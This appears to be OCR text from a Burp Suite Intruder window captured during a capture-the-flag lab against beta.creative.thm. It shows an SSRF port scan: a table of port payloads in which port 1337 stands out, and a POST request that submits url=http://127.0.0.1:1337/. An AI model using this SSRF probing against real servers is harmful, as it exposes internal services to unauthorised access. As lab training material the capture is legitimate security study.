 4. Intruder attack of http://beta.creative.thm
Attack Save
4. Intruder attack of http://beta.creative.thm
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
33 691 200 28 184
34 902 200 27 184
35 989 200 26 184
36 990 200 29 184
37 993 200 27 184
38 995 200 27 184
39 3 200 26 184
40 1025 200 30 184
41 1024 200 25 184
42 1194 200 28 184
43 1337 200 28 1316
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://beta.creative.thm
10 Connection: keep-alive
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://127.0.0.1:1337/
Search
0 highlights
49 of 72